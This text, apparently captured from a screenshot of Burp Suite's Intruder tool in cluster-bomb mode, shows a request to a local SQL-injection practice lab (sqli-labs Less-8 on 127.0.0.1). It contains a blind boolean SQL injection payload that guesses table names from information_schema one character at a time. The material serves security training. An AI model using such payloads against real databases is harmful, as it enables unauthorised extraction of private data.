 Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://127.0.0.1
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /sqli/Less-8/?id=1%27%20and%20substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27security%27%20limit%201,1),§1§,1)=%27§a§%27--+ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=nmftcvuqcllsrf3hlvq6cptn26
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 X-Forwarded-For: 127.0.0.1
15 Priority: u=0, i
16
17